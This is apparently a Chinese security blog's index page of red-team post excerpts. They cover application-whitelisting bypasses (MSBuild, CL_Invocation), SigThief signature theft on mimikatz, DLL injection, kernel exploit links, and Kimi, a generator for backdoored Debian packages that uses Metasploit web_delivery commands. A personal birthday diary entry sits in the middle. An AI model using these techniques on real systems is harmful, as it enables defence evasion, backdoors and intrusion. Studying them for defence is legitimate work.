GreatSCT | MSF | 白名单

Github https://github.com/GreatSCT/GreatSCT

视频演示:

1.简介Casey Smith 发现了一个名为“msbuild.exe”的微软二进制文件。他在2016年9月13日星期二写了一篇博客,标题为“使用MSBuild.exe绕过应用程序白名单 - 设备保护示例和缓解措施”。他的博客已经不存在了,但是你可以在这里通过archive.org访问它 https://web.archive.org/web/20161212224652/http://subt0x10.blogspot.com/2016/09/bypassing-application-whitelisting.html

2.POC -code123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354<Project ToolsVersion="4.0" xmlns="http://schemas.micr ...



CL_Invocation | Powershell

视频演示:

123Get-AuthenticodeSignature C:\Windows\diagnostics\system\AERO\CL_Invocation.ps1. C:\Windows\diagnostics\system\AERO\CL_Invocation.ps1SyncInvoke calc.exe



Linux_Privilege_Escalation_Exploit

Linux内核<4.4.0-83/<4.8.0-58(Ubuntu 14.04 / 16.04) - 特权升级漏洞https://0day.today/exploit/29351

视频演示:

数字签名Sigthief | MSF

视频演示:

Githubhttps://github.com/secretsquirrel/SigThief

Sigthief是劫持合法的数字签名并绕过Windows的哈希验证机制可以被红队用于将恶意二进制文件和PowerShell脚本与本机操作系统文件混合,以逃避检测并绕过设备防护。

1.首先是Github上的实例 : 从一个二进制签名,并将其添加到另一个二进制文件

python sigthief.py -i c:\Windows\System32\consent.exe -t mimikatz.exe -o mimi.exe

2.借用MSF的payload

3.签名

Stage-RemoteDll | powershell -DLL-MSF

视频演示:

1Github https://github.com/FuzzySecurity/PowerShell-Suite/edit/master/Stage-RemoteDll.ps1

介绍DLL注入基本上是将代码插入/注入正在运行的进程的过程。我们注入的代码是以动态链接库(DLL)的形式。为什么?运行时需要根据需要加载DLL(如UNIX中的共享库)。在这个项目中,我将只使用DLL,但是我们实际上可以用许多其他的形式(任何PE文件,shellcode /程序集等)来注入代码,正如在恶意软件中常见的那样。

另外,请记住,您需要具有适当级别的权限才能开始播放其他进程的内存。但是,我不会谈论受保护的进程和Windows 特权级别(在Vista中引入)。这是一个完全不同的主题。

同样,正如我上面所说,DLL注入可以用于合法的目的。例如,防病毒和端点安全解决方案使用这些技术将自己的软件代码/钩子放入系统上的所有正在运行的进程中。这使得他们能够在运行过程中监控每个流程,更好地保护我们。也有恶意的目的。通常使用的常用技术是注入“lsass”进程以获取密码 ...



Tracker | Dll Injected

前天在某推看到 在一年前(subtee)发现了

Tracker.exe用于启动一个进程,并在创建之后将FileTracker.dll注入到该进程中。跟踪目标进程的文件访问,并在进程退出之前写入.tlog文件。

但是,如果多个线程(具有相同的中间目录)并行地(通过Tracker.exe)并行启动同一目标可执行文件的多个实例,则所有这些进程将尝试写入同名的.tlog文件* *当他们退出。如果足够的进程并行运行,这种竞争条件不可避免地导致其中一个无法打开文件进行写入(因为另一个实例已经打开),导致错误FTK1011:

FileTracker:错误FTK1011:无法创建新文件跟踪日志文件:C:\ … \ tlogs \ ipconfig.read.1.tlog。该文件存在。

我在实际应用中观察到了这一点,并将其简化为一个简单的自包含的测试用例。只需运行它,并等待控制台中出现错误(可能需要两到三次尝试,但通常至少发生一次)。

请注意,Visual Studio设法通过巧合来避免这种竞争条件 - 在构建一个包含许多C ++文件的项目时,构建系统不是同时 ...



Mavinject | Dll Injected

DLL注入什么是DLL注入?DLL注入是将 DLL 注入进程的内存空间,然后将其作为其一部分执行的过程。这样做意味着DLL代码具有对进程内存的所有访问权限,无论出于何种原因都可以对其进行操作,但更重要的是,它还获得了进程的所有权限。例如,您希望与外界沟通,但您没有通过防火墙的权限。随着注入DLL,你可以注入并执行你的代码到其中的过程确实有权限(如Internet Explorer),这将是能够做什么它需要。

如果有人对如何编写一个基本的DLL注入器感兴趣,请让我知道下面。

用户模式Rootkit用户模式rootkit是提供与内核模式rootkit类似功能的rootkit(尽管在技术上不是这样),例如屏蔽和禁止访问文件,但在用户级别操作。我们把这个级别称为ring 3,而内核模式rootkit是ring 0。这些戒指是什么?这是一个视觉辅助图。

我们可以看到,绿色是用户模式,中间的红色是内核模式。尽管环1和环2确实存在,但实际上并不使用,所以我们只是指0或3。

从环3调用WinAPI函数调用,因为环3不能直接与CPU通信,所以必须通过一系列特权检查向内环0进行响铃。一旦进入 ...

CVE-2017-5123 |kali linux 2017

github :https://github.com/nongiach/CVE

如果出现那就:apt-get install qemu-system-x86

祝自己生日快乐

每年的今天似乎都是一个人过的生日,但是没想到的是今年却在病魔中渡过的。

自己依稀记得自己模模糊糊的接到了父亲的三次电话,都是在问我,:“儿子,病好点了吗” “好点了。。。。”

昨晚也是收到母亲的安慰,那时候感觉真的是亲情的可贵,世界最温暖人心的还是亲情。当在病魔中挣扎的时候,

想起了很多年母亲带我看医生的时候,如今只有一个人看病。小时候有母亲给我买的玩具,却是安心的陪母亲上

医院。如今只有母亲和父亲的短短几句话,感觉真的人生足矣!那晚哭了 。十几年不落泪的我,居然哭了,哭的

很伤心。想问,时间去哪儿了。父母亲虽然老了,但是对我的爱却是永恒不变的。

怕自己老了,忘事。将其这美好的事情记录下来

最后祝自己生日快乐!!!!



Linux_inject_kimi | MSF | kali linux 2017

视频演示:

简介12345678910Kimi的名字灵感来源于“Kimimaro”,是动画片“火影忍者”的动画片之一。Kimi是一个为metasploit生成恶意debian软件包的脚本它由bash文件组成。 bash文件被部署到“/usr/local /bin/”目录中。当受害者尝试安装deb包由于postinst文件时,后门被执行Bash文件注入,也像一些受害者执行时的系统命令攻击者与会话点击。- 完全独立 意味着用户不需要安装任何debian包创建者- 可以与任何有效载荷发生器集成,Kimi基本上取决于web_delivery模块,每件事情都是自动化的。所有的攻击者需要做以下设置:

msf > use exploit/multi/script/web_delivery

msf exploit(web_delivery) > set srvhost 192.168.0.102

srvhost => 192.168.0.102

msf exploit(web_delivery) > set uripath /SecPatch

uripath => /SecPatch

msf ...